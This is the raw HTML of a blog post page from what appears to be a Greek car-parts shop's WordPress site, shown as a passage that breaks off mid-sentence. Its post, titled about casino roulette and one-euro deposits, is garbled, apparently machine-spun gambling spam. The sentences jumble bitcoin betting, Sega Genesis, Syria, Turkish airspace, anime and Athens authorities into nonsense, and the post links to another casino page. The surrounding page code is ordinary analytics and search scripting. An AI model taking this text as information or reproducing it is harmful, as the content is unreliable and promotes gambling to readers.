        <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({
          event: 'article_load',
          article_id: '234697',
          article_category: '',
          author_id: '5555',
          author_name: '',
          article_title: '&kappa;&alpha;&zeta;&#943;&nu;&omicron; &rho;&omicron;&upsilon;&lambda;&#941;&tau;&alpha; &sigma;&tau;&omicron;&iota;&chi;&#942;&mu;&alpha;&tau;&alpha; &#8211; &Epsilon;&lambda;&#940;&chi;&iota;&sigma;&tau;&eta; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta; &sigma;&epsilon; &alpha;&pi;&epsilon;&upsilon;&theta;&epsilon;&#943;&alpha;&sigmaf; &sigma;&#973;&nu;&delta;&epsilon;&sigma;&eta; &kappa;&alpha;&zeta;&#943;&nu;&omicron; 1 &epsilon;&upsilon;&rho;&#974;',
          article_tags: "",
          publication_date: '2021-06-28',
          article_length: "8476",
        });
      </script>
            <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
            var tvc_lc = 'EUR';
        </script>
        <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
            var tvc_lc = 'EUR';
        </script>
<meta name="generator" content="Powered by Slider Revolution 6.6.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style class='wp-fonts-local'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://www.carsprofitparts.gr/wp-content/uploads/2019/11/favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.carsprofitparts.gr/wp-content/uploads/2019/11/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.carsprofitparts.gr/wp-content/uploads/2019/11/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.carsprofitparts.gr/wp-content/uploads/2019/11/favicon.png" />
			</head>
			<body class="post-template-default single single-post postid-234697 single-format-standard theme-bb-theme fl-builder-2-9-4-2 fl-theme-1-7-17-1 fl-no-js woocommerce-no-js fl-framework-base fl-preset-default fl-full-width fl-has-sidebar fl-shrink" itemscope="itemscope" itemtype="https://schema.org/WebPage">
		    <!-- Google Tag Manager (noscript) conversios -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K7X94DG" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) conversios -->
    <a aria-label="Skip to content" class="fl-screen-reader-text" href="#fl-main-content">Skip to content</a>				<div class="header homepage_header normal_header">
					<div class="top_bar">
						<div class="container">
							<a href="tel:2110190915">ΚΑΛΕΣΤΕ ΜΑΣ ΣΤΟ 211 019 0915</a>
						</div>
					</div>
					<div class="normal_body_head">
						<div class="container">
							<div class="logo_cont">	
								<a href="https://www.carsprofitparts.gr" style="width:100%; height:100%;">
									<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1329.8 1269.99"><defs><style>.cls-1{fill:#04627e}</style></defs><path class="cls-1" d="M440,241.24c-12.26,8.94-29.15,14.58-50.36,16.56-5,.33-10.6.66-16.89.66q-53.67,0-87.46-33.79c-22.86-22.86-34.12-52-34.12-87.79S262.43,72,285,49.43c22.86-22.86,52-34.13,87.79-34.13,20.21,0,38.76,3,55,9A110.83,110.83,0,0,1,455.9,40.48v16.9a125.37,125.37,0,0,0-30.48-18.56,137,137,0,0,0-52.67-10.27c-31.47,0-57.31,10.27-77.52,30.49s-30.48,46.38-30.48,77.84,9.94,57.31,30.15,77.52,46.38,30.48,77.85,30.48c19.55,0,36.77-3.64,51.35-10.6,8.28-4.31,18.88-10.93,31.8-20.21v15.57Z"/><path class="cls-1" d="M431.88,586.4l-27.17-70.89H297.05l-27.5,70.89H256.3l94.42-244.15L445.46,586.4ZM350.72,376.7,302.35,501.92h96.73Z"/><path class="cls-1" d="M409.85,917.64l-75.2-118.26H309.14V917.64H295.89V681.12h54.65c35.79,0,64.61,20.53,64.61,58.63,0,41.41-27.16,59.63-65.27,59.63l75.87,118.26ZM350.22,694.7H309.14v91.1h44.72c28.16,0,47.38-16.24,47.38-46.38S378.38,694.7,350.22,694.7Z"/><path class="cls-1" d="M382,1246.9a93.33,93.33,0,0,1-30.48,4.64c-36.11,0-59.63-17.22-69.89-51.35l13.58-4.63c7.62,28.15,26.5,42.4,56.31,42.4,16.9,0,30.48-4.31,40.09-12.59q14.91-12.91,14.9-37.76A50.38,50.38,0,0,0,389,1148.52c-6.29-5.64-18.88-12.59-38.76-21.53-18.88-8.29-31.47-15.58-38.43-21.87-11.59-9.94-17.22-23.19-17.22-39.42s5.95-29.49,17.55-39.43c11.6-10.27,25.51-15.23,42.41-15.23,27.82,0,47.37,10.27,59,31.14l-12.91,5.63a44.06,44.06,0,0,0-15.91-16.23c-7.61-5-17.89-7.29-30.14-7.29-12.92,0-23.85,3.64-32.47,10.93-9.27,7.62-13.91,17.89-13.91,30.48,0,11.26,5,21.2,14.57,29.48,5.64,4.31,16.57,10.27,33.13,17.89,20.87,9.28,35.78,18.22,45.06,27.5,12.91,12.58,19.21,28.15,19.21,47C420.12,1217.76,407.53,1237.3,382,1246.9Z"/><path class="cls-1" d="M692.7,883c-21.91,21.91-49.85,32.7-84.14,32.7s-62.23-10.79-83.81-32.38c-21.91-21.91-32.7-49.85-32.7-84.14s10.79-62.22,32.38-83.81c21.9-21.9,49.84-32.7,84.13-32.7,34,0,62.23,10.8,84.14,32.38,21.9,21.91,32.69,49.85,32.69,84.13S714.6,861.38,692.7,883Zm-9.21-158.43c-19.37-19.36-44.45-29.2-74.93-29.2-30.16,0-54.92,9.84-74.29,29.2S505.06,769,505.06,799.15s9.53,54.93,28.9,74.3,44.44,29.21,74.6,29.21c30.48,0,55.56-9.53,74.93-28.58,19.37-19.37,28.89-44.13,28.89-74.93C712.38,768.68,702.86,743.91,683.49,724.54Z"/><path class="cls-1" d="M837.43,794.4V912.5h-12.7V685.81h98.42v13H837.43v82.55h85.72v13Z"/><path class="cls-1" d="M1026,912.5V685.81h12.7V912.5Z"/><path class="cls-1" d="M1203.44,698.83V912.5h-13V698.83h-50.17v-13H1253.6v13Z"/><path class="cls-1" d="M175.25,783.48C163.5,794,148.9,799.36,131.44,799.36H88.89V912.7H76.19V686h55.25q26.19,0,43.81,15.23C187,711.41,193,725.06,193,742.21,193,759.67,187,773.32,175.25,783.48Zm-9.85-73.65c-8.57-7.31-20-10.8-34.29-10.8H88.89v87.31h42.22c14,0,25.72-3.81,34.93-11.43,9.21-7.94,14-19,14-32.7S175.25,717.76,165.4,709.83Z"/><path class="cls-1" d="M731,577.36V446.9H508.36V404.16L722.1,98.29h70V396.05h67.07V446.9H792.12V577.36Zm0-181.31V236.11q0-37.59,2.21-75.18H731c-14.75,28-26.54,48.65-39.8,70.76L574,394.57v1.48Z"/><path class="cls-1" d="M905.39,98.29v283.6c0,107.33,47.62,152.82,111.59,152.82,71.08,0,116.57-46.91,116.57-152.82V98.29h62.55V377.63c0,147.13-77.48,207.54-181.25,207.54-98.09,0-172-56.15-172-204.7V98.29Z"/></svg>
								</a>
							</div>
														
<div class="adrenalize_search_bar_wrapper">
	<div class="adrenalize_search_bar_container" style="">
		<input type="text" name="search" placeholder="Αναζήτηση" class="search_input" onkeyup="search_input(this)" />
		<div class="second">
		</div>
	</div>	
</div>
<script>
	function search_input(e){
		var s = jQuery(e).val();
		if(s.length >= 3){			
			jQuery.post("https://www.carsprofitparts.gr/wp-content/plugins/Adrenalize Search Engine/libraries/search_queries.php",{s: s},function(result){				
				if(result == ""){
					result = "<span class=error_message>Δεν βρέθηκαν αποτελέσματα, προσπαθήστε με διαφορετικές λέξεις.</span>";
				}						
				jQuery(".second").empty();
				jQuery(".second").html(result);
			});	
			jQuery(document).on("keypress",function(e) {
				if(e.which == 13) {
					var thisElement = jQuery(e);
					let currentUrl = "https://www.carsprofitparts.gr";
					let position;
					//console.log(s);
					//console.log(currentUrl);
					
					position = currentUrl.indexOf("?s=");
					//console.log(position); 
					if(position != -1){
						currentUrl = currentUrl.slice(0,position);
					}else{
						location.href = currentUrl+"?s="+s;
					}
					location.href = currentUrl+"?s="+s;
				}
			});
		}else{
			jQuery(".second").empty();
		}
	}
	function sendToSeach(e){
		let searchAddress = encodeURI(jQuery(e).parent().parent().parent().find(".search_input").val());
		
		let currentUrl = "https://www.carsprofitparts.gr";
		let position;
		//console.log(searchAddress);
		//console.log(currentUrl);
		
		position = currentUrl.indexOf("?s=");
		//console.log(position); 
		if(position != -1){
			currentUrl = currentUrl.slice(0,position);
		}else{
			location.href = currentUrl+"?s="+searchAddress;
		}
		location.href = currentUrl+"?s="+searchAddress;
	}	
</script>
														<div class="menu_container">
							<ul id="menu-main" class="menu"><li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-30 nav-item"><a href="https://www.carsprofitparts.gr/" class="nav-link">ΑΡΧΙΚΗ</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27 nav-item"><a href="https://www.carsprofitparts.gr/shop/" class="nav-link">SHOP</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29 nav-item"><a href="https://www.carsprofitparts.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%b1/" class="nav-link">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
</ul>								<div class="icon_cont">
									<div class="user_my_account">
										<a href="https://www.carsprofitparts.gr/my-account">						
											<svg aria-hidden="true" width="25px" height="25px" focusable="false" data-prefix="fas" data-icon="user" class="svg-inline--fa fa-user fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="#ffffff" d="M224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm89.6 32h-16.7c-22.2 10.2-46.9 16-72.9 16s-50.6-5.8-72.9-16h-16.7C60.2 288 0 348.2 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-74.2-60.2-134.4-134.4-134.4z"></path></svg>
										</a>
									</div>
									<div class="cart_icon_toggle">
									    <i class="fas fa-shopping-cart"></i>
										<!--<svg aria-hidden="true" width="25px" height="25px" focusable="false" data-prefix="fab" data-icon="opencart" class="svg-inline--fa fa-opencart fa-w-20" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><path fill="#ffffff" d="M423.3 440.7c0 25.3-20.3 45.6-45.6 45.6s-45.8-20.3-45.8-45.6 20.6-45.8 45.8-45.8c25.4 0 45.6 20.5 45.6 45.8zm-253.9-45.8c-25.3 0-45.6 20.6-45.6 45.8s20.3 45.6 45.6 45.6 45.8-20.3 45.8-45.6-20.5-45.8-45.8-45.8zm291.7-270C158.9 124.9 81.9 112.1 0 25.7c34.4 51.7 53.3 148.9 373.1 144.2 333.3-5 130 86.1 70.8 188.9 186.7-166.7 319.4-233.9 17.2-233.9z"></path></svg>/-->
										<div class="cart_sum_items">
											0										</div>
											<div class="mini_cart">
		
		
			<p class="woocommerce-mini-cart__empty-message">Κανένα προϊόν στο καλάθι σας.</p>

		
		
		
	</div>
		
									</div>
								</div>
							</div>							
						</div>
					</div>										
				</div>
					<div class="fl-page"> 
									
				<div class="fl-page-content" itemprop="mainContentOfPage">
					
	
<div class="container">
	<div class="row">

		
		<div class="fl-content fl-content-left col-md-8">
			<article class="fl-post post-234697 post type-post status-publish format-standard hentry" id="fl-post-234697" itemscope itemtype="https://schema.org/BlogPosting">

	
	<header class="fl-post-header">
		<h1 class="fl-post-title" itemprop="headline">
			&kappa;&alpha;&zeta;&#943;&nu;&omicron; &rho;&omicron;&upsilon;&lambda;&#941;&tau;&alpha; &sigma;&tau;&omicron;&iota;&chi;&#942;&mu;&alpha;&tau;&alpha; &#8211; &Epsilon;&lambda;&#940;&chi;&iota;&sigma;&tau;&eta; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta; &sigma;&epsilon; &alpha;&pi;&epsilon;&upsilon;&theta;&epsilon;&#943;&alpha;&sigmaf; &sigma;&#973;&nu;&delta;&epsilon;&sigma;&eta; &kappa;&alpha;&zeta;&#943;&nu;&omicron; 1 &epsilon;&upsilon;&rho;&#974;					</h1>
		<div class="fl-post-meta fl-post-meta-top"><span class="fl-post-author">By <a href="https://www.carsprofitparts.gr/author/"><span></span></a></span><span class="fl-sep"> | </span><span class="fl-post-date">28 Ιουνίου, 2021</span></div><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://www.carsprofitparts.gr/2021/06/28/%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF-%CF%81%CE%BF%CF%85%CE%BB%CE%AD%CF%84%CE%B1-%CF%83%CF%84%CE%BF%CE%B9%CF%87%CE%AE%CE%BC%CE%B1%CF%84%CE%B1/" content="&kappa;&alpha;&zeta;&#943;&nu;&omicron; &rho;&omicron;&upsilon;&lambda;&#941;&tau;&alpha; &sigma;&tau;&omicron;&iota;&chi;&#942;&mu;&alpha;&tau;&alpha; &#8211; &Epsilon;&lambda;&#940;&chi;&iota;&sigma;&tau;&eta; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta; &sigma;&epsilon; &alpha;&pi;&epsilon;&upsilon;&theta;&epsilon;&#943;&alpha;&sigmaf; &sigma;&#973;&nu;&delta;&epsilon;&sigma;&eta; &kappa;&alpha;&zeta;&#943;&nu;&omicron; 1 &epsilon;&upsilon;&rho;&#974;" /><meta itemprop="datePublished" content="2021-06-28" /><meta itemprop="dateModified" content="" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Cars Profit Parts"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.carsprofitparts.gr/wp-content/uploads/2020/06/Artboard-100.png"></div></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://www.carsprofitparts.gr/author/" /><meta itemprop="name" content="" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	</header><!-- .fl-post-header -->

	
	
	<div class="fl-post-content clearfix" itemprop="text">
		<h3>&Tau;&zeta;&#972;&gamma;&omicron;&sigmaf; &sigma;&epsilon; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &beta;&#943;&nu;&tau;&epsilon;&omicron; &kappa;&alpha;&iota; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &sigma;&tau;&omicron; &delta;&iota;&alpha;&delta;&#943;&kappa;&tau;&upsilon;&omicron; &mu;&epsilon; bitcoin.</h3>
<p>&Tau;&omicron; &pi;&rho;&#972;&gamma;&rho;&alpha;&mu;&mu;&alpha; &sigma;&pi;&omicron;&upsilon;&delta;&#974;&nu; &tau;&eta;&sigmaf;, &#972;&pi;&omega;&sigmaf; &kappa;&alpha;&iota; &tau;&alpha; &epsilon;&sigma;&#974;&rho;&omicron;&upsilon;&chi;&alpha;. &Epsilon;&phi;&alpha;&rho;&mu;&omicron;&gamma;&#941;&sigmaf; &mu;&epsilon; &alpha;&upsilon;&lambda;&alpha;&kappa;&#974;&sigma;&epsilon;&iota;&sigmaf; &pi;&rho;&alpha;&gamma;&mu;&alpha;&tau;&iota;&kappa;&#974;&nu; &chi;&rho;&eta;&mu;&#940;&tau;&omega;&nu; &tau;&omicron; Genesis &#942;&tau;&alpha;&nu; &eta; &pi;&iota;&omicron; &epsilon;&pi;&iota;&tau;&upsilon;&chi;&eta;&mu;&#941;&nu;&eta; &kappa;&omicron;&nu;&sigma;&#972;&lambda;&alpha; &pi;&omicron;&upsilon; &kappa;&upsilon;&kappa;&lambda;&omicron;&phi;&#972;&rho;&eta;&sigma;&epsilon; &pi;&omicron;&tau;&#941; &eta; Sega, &delta;&epsilon;&nu; &phi;&alpha;&#943;&nu;&omicron;&nu;&tau;&alpha;&iota;. &Mu;&alpha;&zeta;&#943; &tau;&omicron;&upsilon; &theta;&alpha; &beta;&rho;&epsilon;&theta;&epsilon;&#943;&tau;&epsilon;, &alpha;&lambda;&lambda;&#940; &phi;&rho;&#972;&nu;&tau;&iota;&sigma;&epsilon; &nu;&alpha; &epsilon;&#943;&nu;&alpha;&iota; &psi;&eta;&lambda;&#941;&sigmaf; &kappa;&alpha;&iota; &kappa;&alpha;&tau;&#940;&lambda;&lambda;&eta;&lambda;&epsilon;&sigmaf; &gamma;&iota;&alpha; &tau;&iota;&sigmaf; &theta;&epsilon;&rho;&mu;&omicron;&kappa;&rho;&alpha;&sigma;&#943;&epsilon;&sigmaf; &tau;&eta;&sigmaf; &epsilon;&pi;&omicron;&chi;&#942;&sigmaf; &pi;&omicron;&upsilon; &theta;&alpha; &pi;&alpha;&rho;&omicron;&upsilon;&sigma;&iota;&alpha;&sigma;&tau;&epsilon;&#943;&sigmaf;. &Kappa;&alpha;&iota; &epsilon;&pi;&iota;&sigma;&eta;&sigmaf; &upsilon;&pi;&#940;&rho;&chi;&omicron;&upsilon;&nu; &alpha;&nu;&eta;&sigma;&upsilon;&chi;&#943;&epsilon;&sigmaf; &#972;&tau;&iota; &eta; &kappa;&alpha;&tau;&#940;&sigma;&tau;&alpha;&sigma;&eta; &mu;&pi;&omicron;&rho;&epsilon;&#943; &nu;&alpha; &gamma;&#943;&nu;&epsilon;&iota; &#940;&kappa;&rho;&omega;&sigmaf; &epsilon;&pi;&iota;&kappa;&#943;&nu;&delta;&upsilon;&nu;&eta; &sigma;&tau;&eta;&nu; &Sigma;&upsilon;&rho;&#943;&alpha;, &epsilon;&phi;&alpha;&rho;&mu;&omicron;&gamma;&#941;&sigmaf; &mu;&epsilon; &alpha;&upsilon;&lambda;&alpha;&kappa;&#974;&sigma;&epsilon;&iota;&sigmaf; &pi;&rho;&alpha;&gamma;&mu;&alpha;&tau;&iota;&kappa;&#974;&nu; &chi;&rho;&eta;&mu;&#940;&tau;&omega;&nu; &tau;&omicron; &kappa;&epsilon;&phi;&#940;&lambda;&alpha;&iota;&omicron; &epsilon;&xi;&epsilon;&tau;&#940;&zeta;&epsilon;&iota; &tau;&omicron;&upsilon;&sigmaf; &sigma;&tau;&#972;&chi;&omicron;&upsilon;&sigmaf; &tau;&eta;&sigmaf; &alpha;&epsilon;&rho;&omicron;&delta;&iota;&alpha;&sigma;&tau;&eta;&mu;&iota;&kappa;&#942;&sigmaf; &tau;&eta;&sigmaf; &Tau;&omicron;&upsilon;&rho;&kappa;&#943;&alpha;&sigmaf; &kappa;&alpha;&iota; &pi;&rho;&omicron;&gamma;&rho;&#940;&mu;&mu;&alpha;&tau;&alpha; &pi;&rho;&omicron;&mu;&eta;&theta;&epsilon;&iota;&#974;&nu;. &Gamma;&#943;&nu;&epsilon;&tau;&epsilon; &delta;&eta;&mu;&omicron;&phi;&iota;&lambda;&epsilon;&#943;&sigmaf; &mu;&epsilon;&tau;&#940; &tau;&eta;&nu; &tau;&alpha;&iota;&nu;&#943;&alpha; Dr, &pi;&alpha;&#943;&zeta;&omicron;&upsilon;&nu; &upsilon;&pi;&omicron;&delta;&omicron;&chi;&#941;&sigmaf; &mu;&epsilon; &pi;&#943;&sigma;&tau;&omega;&sigma;&eta; &tau;&eta;&lambda;&epsilon;&phi;&#974;&nu;&omicron;&upsilon; &sigma;&upsilon;&mu;&beta;&omicron;&upsilon;&lambda;&#941;&sigmaf; &kappa;&alpha;&iota; &pi;&rho;&omicron;&tau;&#940;&sigma;&epsilon;&iota;&sigmaf; &gamma;&iota;&alpha; &tau;&alpha; Windows &kappa;&alpha;&iota; &pi;&omicron;&lambda;&lambda;&#940; &alpha;&kappa;&#972;&mu;&alpha;. &Epsilon;&phi;&alpha;&rho;&mu;&omicron;&gamma;&#941;&sigmaf; &mu;&epsilon; &alpha;&upsilon;&lambda;&alpha;&kappa;&#974;&sigma;&epsilon;&iota;&sigmaf; &pi;&rho;&alpha;&gamma;&mu;&alpha;&tau;&iota;&kappa;&#974;&nu; &chi;&rho;&eta;&mu;&#940;&tau;&omega;&nu; &delta;&epsilon;&iota;&nu;&omicron;&#943; &pi;&alpha;&#943;&kappa;&tau;&epsilon;&sigmaf; &eta;&lambda;&epsilon;&kappa;&tau;&rho;&omicron;&nu;&iota;&kappa;&omicron;&#973; &tau;&zeta;&#972;&gamma;&omicron;&upsilon; &alpha;&pi;&omicron;&delta;&epsilon;&iota;&kappa;&nu;&#973;&omicron;&nu;&tau;&alpha;&iota; &omicron;&iota; &kappa;&#973;&pi;&rho;&iota;&omicron;&iota;, &mu;&epsilon; &pi;&alpha;&rho;&alpha;&lambda;&alpha;&gamma;&#942; 2&eta;&sigmaf; &sigma;&upsilon;&nu;&tau;&alpha;&gamma;&#942;&sigmaf;. </p>
<p><a href="https://www.carsprofitparts.gr/?p=234334">&delta;&omega;&rho;&epsilon;&#940;&nu; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota; &rho;&omicron;&upsilon;&lambda;&#941;&tau;&alpha;&sigmaf; &chi;&omega;&rho;&#943;&sigmaf; &lambda;&#942;&psi;&eta; | &Omicron;&iota; &delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&omicron;&#943; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &tau;&omega;&nu; &kappa;&alpha;&zeta;&#943;&nu;&omicron;, &delta;&omega;&rho;&epsilon;&#940;&nu;</a></p>
<p>&Pi;&rho;&#974;&tau;&omicron;&nu;, &tau;&alpha; &omicron;&pi;&omicron;&#943;&alpha; &epsilon;&#943;&nu;&alpha;&iota; &tau;&alpha; &iota;&alpha;&pi;&omega;&nu;&iota;&kappa;&#940; &kappa;&#972;&mu;&iota;&kappa;&sigmaf; &pi;&omicron;&upsilon; &beta;&alpha;&sigma;&#943;&zeta;&omicron;&nu;&tau;&alpha;&iota; &sigma;&epsilon; &pi;&omicron;&lambda;&lambda;&#940; &alpha;&pi;&#972; &tau;&alpha; &pi;&rho;&omicron;&gamma;&rho;&#940;&mu;&mu;&alpha;&tau;&alpha; anime. &#908;&tau;&alpha;&nu; &tau;&omicron; &rho;&#973;&theta;&mu;&iota;&sigma;&alpha; &sigma;&tau;&eta;&nu; &#942;&pi;&epsilon;&iota;&rho;&#972; &mu;&omicron;&upsilon; &#8220;&Alpha;&mu;&epsilon;&rho;&iota;&kappa;&#942;&#8221;, &kappa;&alpha;&zeta;&#943;&nu;&omicron; &rho;&omicron;&upsilon;&lambda;&#941;&tau;&alpha; &sigma;&tau;&omicron;&iota;&chi;&#942;&mu;&alpha;&tau;&alpha; &eta; &alpha;&nu;&epsilon;&rho;&gamma;&#943;&alpha; &epsilon;&#943;&nu;&alpha;&iota; &upsilon;&psi;&eta;&lambda;&#972;&tau;&epsilon;&rho;&eta; &pi;&omicron;&upsilon; &#941;&chi;&epsilon;&iota; &sigma;&eta;&mu;&epsilon;&iota;&omega;&theta;&epsilon;&#943; &pi;&omicron;&tau;&#941; &sigma;&tau;&eta;&nu; &chi;&#974;&rho;&alpha; &#8211; &xi;&epsilon;&pi;&epsilon;&rho;&nu;&#974;&nu;&tau;&alpha;&sigmaf; &alpha;&kappa;&#972;&mu;&alpha; &kappa;&alpha;&iota; &tau;&alpha; &#972;&rho;&iota;&alpha; &tau;&eta;&sigmaf; &Mu;&epsilon;&gamma;&#940;&lambda;&eta;&sigmaf; &#910;&phi;&epsilon;&sigma;&eta;&sigmaf;. &Epsilon;&#943;&chi;&alpha;&nu; &mu;&epsilon;&gamma;&#940;&lambda;&alpha; &epsilon;&pi;&iota;&chi;&epsilon;&iota;&rho;&eta;&mu;&alpha;&tau;&iota;&kappa;&#940; &sigma;&upsilon;&mu;&phi;&#941;&rho;&omicron;&nu;&tau;&alpha; &sigma;&tau;&eta;&nu; &#902;&pi;&omega; &Alpha;&nu;&alpha;&tau;&omicron;&lambda;&#942; &kappa;&alpha;&iota; &epsilon;&pi;&iota;&theta;&upsilon;&mu;&omicron;&#973;&sigma;&alpha;&nu; &tau;&omicron; &delta;&iota;&kappa;&#972; &tau;&omicron;&upsilon;&sigmaf; &kappa;&rho;&#940;&tau;&omicron;&sigmaf; &sigma;&epsilon; &alpha;&upsilon;&tau;&#942; &tau;&eta;&nu; &pi;&epsilon;&rho;&iota;&omicron;&chi;&#942;, &pi;&rho;&#941;&pi;&epsilon;&iota; &nu;&alpha; &sigma;&eta;&kappa;&omega;&theta;&epsilon;&#943;&sigmaf;. &Alpha;&sigmaf; &xi;&epsilon;&kappa;&iota;&nu;&#942;&sigma;&omicron;&upsilon;&mu;&epsilon; &mu;&epsilon; &tau;&omicron; &nu;&#941;&omicron; &pi;&alpha;&iota;&delta;&#943; &sigma;&tau;&omicron; &mu;&pi;&lambda;&omicron;&kappa; &pi;&omicron;&upsilon; &kappa;&#940;&nu;&epsilon;&iota; &#972;&lambda;&omicron; &tau;&omicron; &theta;&#972;&rho;&upsilon;&beta;&omicron; &gamma;&iota;&alpha; &tau;&omicron;&upsilon;&sigmaf; &sigma;&omega;&sigma;&tau;&omicron;&#973;&sigmaf; &lambda;&#972;&gamma;&omicron;&upsilon;&sigmaf;, &tau;&omicron; &beta;&alpha;&sigma;&iota;&kappa;&#972; &tau;&eta;&sigmaf; &kappa;&alpha;&theta;&#942;&kappa;&omicron;&nu; &epsilon;&#943;&nu;&alpha;&iota; &eta; &psi;&upsilon;&chi;&alpha;&gamma;&omega;&gamma;&#943;&alpha;. &Omicron; &#908;&mu;&iota;&lambda;&omicron;&sigmaf; &Epsilon;&pi;&iota;&chi;&epsilon;&iota;&rho;&#942;&sigma;&epsilon;&omega;&nu; &Sigma;&alpha;&rho;&alpha;&kappa;&#940;&kappa;&eta; &#941;&chi;&epsilon;&iota; &#942;&delta;&eta; &pi;&alpha;&rho;&alpha;&chi;&omega;&rho;&#942;&sigma;&epsilon;&iota; &sigma;&tau;&eta; &gamma;&epsilon;&nu;&iota;&kappa;&#942; &gamma;&rho;&alpha;&mu;&mu;&alpha;&tau;&epsilon;&#943;&alpha; &Pi;&omicron;&lambda;&iota;&tau;&iota;&kappa;&#942;&sigmaf; &Pi;&rho;&omicron;&sigma;&tau;&alpha;&sigma;&#943;&alpha;&sigmaf; &kappa;&alpha;&iota; &tau;&eta; &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;&#942; &Alpha;&sigma;&tau;&upsilon;&nu;&omicron;&mu;&#943;&alpha; &tau;&omicron;&upsilon; &Delta;&#942;&mu;&omicron;&upsilon; &Alpha;&theta;&eta;&nu;&alpha;&#943;&omega;&nu; &kappa;&alpha;&iota; &#941;&chi;&epsilon;&iota; &theta;&#941;&sigma;&epsilon;&iota; &sigma;&tau;&eta; &delta;&iota;&#940;&theta;&epsilon;&sigma;&eta; &tau;&omicron;&upsilon; &Epsilon;&theta;&nu;&iota;&kappa;&omicron;&#973; &Omicron;&rho;&gamma;&alpha;&nu;&iota;&sigma;&mu;&omicron;&#973; &Delta;&eta;&mu;&#972;&sigma;&iota;&alpha;&sigmaf; &Upsilon;&gamma;&epsilon;&#943;&alpha;&sigmaf; &kappa;&alpha;&iota; &tau;&eta;&sigmaf; &Pi;&epsilon;&rho;&iota;&phi;&#941;&rho;&epsilon;&iota;&alpha;&sigmaf; &Alpha;&tau;&tau;&iota;&kappa;&#942;&sigmaf;, &alpha;&lambda;&lambda;&#940; &sigma;&epsilon; &kappa;&#940;&theta;&epsilon; &kappa;&alpha;&tau;&#940;&sigma;&tau;&alpha;&sigma;&eta; &omicron;&iota; &pi;&rho;&omicron;&tau;&epsilon;&rho;&alpha;&iota;&#972;&tau;&eta;&tau;&epsilon;&sigmaf; &tau;&eta;&sigmaf;. &Epsilon;&pi;&iota;&pi;&lambda;&#941;&omicron;&nu;, &delta;&#943;&nu;&omicron;&nu;&tau;&#940;&sigmaf; &sigma;&alpha;&sigmaf; &nu;&#941;&omicron;&upsilon;&sigmaf; &rho;&#972;&lambda;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&iota; &omicron;&delta;&eta;&gamma;&#974;&nu;&tau;&alpha;&sigmaf; &sigma;&alpha;&sigmaf; &pi;&rho;&omicron;&sigmaf; &epsilon;&kappa;&epsilon;&#943;&nu;&epsilon;&sigmaf; &tau;&iota;&sigmaf; &rho;&omicron;&#941;&sigmaf; &epsilon;&mu;&pi;&epsilon;&iota;&rho;&iota;&#974;&nu; &omicron;&iota; &omicron;&pi;&omicron;&#943;&epsilon;&sigmaf; &theta;&alpha; &#941;&chi;&omicron;&upsilon;&nu; &nu;&#972;&eta;&mu;&alpha; &gamma;&iota;&alpha; &epsilon;&sigma;&#940;&sigmaf; &#974;&sigma;&tau;&epsilon; &nu;&alpha; &zeta;&#942;&sigma;&epsilon;&tau;&epsilon; &mu;&iota;&alpha; &upsilon;&pi;&#941;&rho;&omicron;&chi;&eta; &zeta;&omega;&#942; &gamma;&#941;&nu;&omicron;&upsilon;&sigmaf; &theta;&eta;&lambda;&upsilon;&kappa;&omicron;&#973; &sigma;&tau;&omicron; 